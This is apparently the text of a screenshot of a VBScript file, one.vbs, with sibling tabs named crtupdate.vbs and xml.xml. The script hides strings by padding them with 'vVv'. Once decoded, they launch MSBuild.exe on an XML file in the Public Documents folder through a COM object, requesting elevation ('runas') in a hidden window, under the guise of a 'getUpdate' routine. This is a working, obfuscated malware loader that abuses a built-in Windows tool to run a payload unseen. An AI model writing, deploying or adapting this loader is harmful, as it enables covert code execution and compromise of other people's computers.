 crtupdate.vbs one.vbs × xml.xml
C: > Users > Public > Documents > one.vbs
1 getUpdate()
2
3 Sub getUpdate()
4 a = "CvVv:vVv\vVvWvVvivVvnvVvdvVvovVvwvVvsvVv\vVvMvVvivVvcvVvrvVvovVvsvVvovVvfvVvtvVv.vVvNvVvEvVvTvVv\vVvFvVvrvVvavVvmvVvevVvwvVvovVvrvVvkvVv\vVvvvVv4vVv.vVv0vVv.
vVv3vVv0vVv3vVv1vVv9vVv\vVvMvVvSvVvBvVvuvVvivVvlvVvdvVv.vVvevVvxvVvevVv"
5
6 aa = "CvVv:vVv\vVvuvVvsvVvevVvrvVvsvVv\vVvPvVvuvVvbvVvlvVvivVvcvVv\vVvDvVvovVvcvVvuvVvmvVvevVvnvVvtvVvsvVv\vVvxvVvmvVvlvVv.vVvxvVvmvVvlvVv"
7
8 aaa = update(a, "vVv")
9 aaaa = update(aa, "vVv")
10
11 Set obj = GetObject("new:C08AFD90-F2A1-11D1-8455-00A0C91F3880")
12 obj.Document.Application.ShellExecute aaa, aaaa, Null, "runas", 0
13
14 End Sub
15 Function update(ccj, jjc)
16 Dim str
17 str = Replace(ccj, jjc, "")
18 update = str
19 End Function